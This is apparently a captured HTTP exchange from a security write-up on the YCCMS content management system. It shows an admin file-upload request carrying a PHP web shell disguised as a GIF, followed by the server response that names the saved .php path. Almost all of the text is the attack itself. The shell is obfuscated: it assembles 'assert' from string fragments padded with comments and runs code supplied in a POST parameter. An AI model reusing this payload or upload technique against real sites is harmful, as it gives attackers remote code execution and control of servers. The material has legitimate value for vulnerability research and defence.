 Raw Params Headers Hex
POST /admin/?a=call&m=xhUp&type=xh HTTP/1.1
Host: 127.0.0.1:8082
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------175754472741002574181480627278
Content-Length: 442
Origin: http://127.0.0.1:8082
Connection: close
Referer: http://127.0.0.1:8082/admin/?a=article&m=add
Upgrade-Insecure-Requests: 1
-----------------------------175754472741002574181480627278
Content-Disposition: form-data; name="filedata"; filename="one.php"
Content-Type: image/jpeg
GIF89a
<?php
@$_="s"."s"./*-/*-*/"e"./*-/*-*/"r";
@$_=/*-/*-*/"a"./*-/*-*/$_./*-/*-*/"t";
@$_/*-/*-*/($/*-/*-*/{"_P"./*-/*-*/"OS"./*-/*-*/"T"}
[/*-/*-*/0/*-/*-*/-/*-/*-*/2/*-/*-*/-/*-/*-*/5/*-/*-*/]); // -7
?>
-----------------------------175754472741002574181480627278--
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 09 May 2020 05:33:51 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=s8s65q9g2i3ij8gooj1rr5lf84; path=/
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 545
<br />
<b>Warning</b>: imagecreatefromgif():
'E:/phpstudy/WWW/yccms/uploads/20200509133351770.php' is not a valid
GIF file in <b>E:\phpstudy\WWW\yccms\public\class\Image.class.php</b> on
line <b>112</b><br />
<br />
<b>Warning</b>:
getimagesize(E:/phpstudy/WWW/yccms/view/admin/images/mark.png): failed
to open stream: No such file or directory in
<b>E:\phpstudy\WWW\yccms\public\class\Image.class.php</b> on line
<b>20</b><br />
<script
type='text/javascript'>alert('警告：此图片类型本系统不支持！');history.back();<
/script>
'零组资料文库'
先知社区